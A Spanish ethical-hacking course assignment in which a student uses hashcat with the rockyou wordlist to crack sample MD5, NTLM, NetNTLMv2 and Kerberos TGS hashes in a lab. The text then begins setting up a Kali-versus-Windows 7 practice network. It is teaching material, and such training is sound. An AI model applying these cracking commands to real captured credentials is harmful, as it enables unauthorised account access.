 Ciberseguridad en Entornos de las Tecnologías de la Información
Hacking Ético
TEMA 4
Consolidación y utilización de sistemas comprometidos
Alberto Diéguez Álvarez

Tabla de contenido
1.- Descripción de la tarea. 3
Caso práctico 3
Apartado 1: Proceso de cracking de contraseñas 3
Apartado 2: Instalación del Laboratorio 8
Apartado 3: Explotación de vulnerabilidad y configuración del servidor C2 15
Apartado 4: Ejecución de la persistencia. 22

1.- Descripción de la tarea.

Caso práctico

Direct Media (Dominio público)
Una vez Paloma ha completado el curso, Paloma ha adquirido los conocimientos necesarios para poder realizar tareas propias de la fase de Postexplotación.
Al igual que hizo su compañero Luis, Paloma ha de realizar unas sesiones formativas con la finalidad de compartir estos conceptos con sus compañeros de trabajo. De esta manera, todos podrán tener, al menos, unas nociones básicas de ciertas técnicas de Postexplotación que ha podido aprender Paloma en el curso.
Paloma cree que el enfoque que dio Luis a las sesiones formativas es el mejor sistema para poder afianzar los conceptos. De modo que configura un laboratorio de pruebas específico para esta temática y resolver de manera práctica algunas de las tareas aprendidas.

¿Qué te pedimos que hagas?

Apartado 1: Proceso de cracking de contraseñas
Utilizando la herramienta hashcat en vuestra máquina de ataque Kali Linux, y utilizando el diccionario de posibles contraseñas rockyou (disponible en /usr/share/wordlists/), se necesitan crackear los hashes de los siguientes algoritmos:
*Nota: hay que incluir en este fichero la palabra "hashcat". Se puede añadir esta palabra con el comando "echo hashcat >> /usr/share/wordlists/rockyou.txt"

Añado la palabra al archivo `rockyou.txt`


- Hash MD5: "8743b52063cd84097a65d1633f5c74f5"
Para saber los modelos, lo busco en https://hashcat.net/wiki/doku.php?id=example_hashes:

hashcat -m 0 8743b52063cd84097a65d1633f5c74f5 rockyou.txt

Luego lo muestro y esta es la password: hascat


- Hash NTLM: "b4b9b02e6f09a9bd760f388b67351e2b"
hashcat -m 1000 b4b9b02e6f09a9bd760f388b67351e2b rockyou.txt

Luego lo muestro, y esta es la password: hashcat


- Hash NETNTLMv2: "admin::N46iSNekpT:08ca45b7d7ea58ee:88dcbe4446168966a153a0064958dac6:5c7830315c
7830310000000000000b45c67103d07d7b95acd12ffa11230e0000000052920b85f78d013c31cdb3b92f5d765c783030"
hashcat -m 5600 admin::N46iSNekpT:08ca45b7d7ea58ee:88dcbe4446168966a153a0064958dac6:5c7830315c7830310000000000000b45c67103d07d7b95acd12ffa11230e0000000052920b85f78d013c31cdb3b92f5d765c783030

Luego la muestra y las password es: hashcat


- Hash Kerberos TGS: "$krb5tgs$23$*user$realm$test/spn*$63386d22d359fe42230300d56852c9eb$891ad31d09ab
89c6b3b8c5e5de6c06a7f49fd559d7a9a3c32576c8fedf705376cea582ab5938f7fc8bc741acf05c5990741b36ef4311fe
3562a41b70a4ec6ecba849905f2385bb3799d92499909658c7287c49160276bca0006c350b0db4fd387adc27c01e9e9
ad0c20ed53a7e6356dee2452e35eca2a6a1d1432796fc5c19d068978df74d3d0baf35c77de12456bf1144b6a750d11f55
805f5a16ece2975246e2d026dce997fba34ac8757312e9e4e6272de35e20d52fb668c5ed"



Tuve algún problema con las comillas dobles. Ahora ya funciona.


hashcat -m 13100 kerberos.txt rockyou.txt
Muestro la password que es: hashcat


Apartado 2: Instalación del Laboratorio
Para los siguientes ejercicios prácticos Paloma va a reutilizar el laboratorio realizado por Luis. Aprovechando el sistema Virtualbox existente con la configuración de la "RedNAT" se va a utilizar la misma máquina de ataque "Kali Linux". Sin embargo, en este caso la máquina de la víctima será un windows 7. Tienes que ayudar a Paloma a montar la máquina vulnerable Windows 7 con las siguientes características:
- Utilizar VirtualBox con la "RedNAT" (la que ya disponéis de la unidad 3) con el direccionamiento de red 10.0.2.0/24.

- Tener una máquina de ataque tipo Kali Linux. Podéis descargarla de este enlace. (Aunque también disponemos de ella de la Unidad 3)

Tengo la VM de temas anteriores.

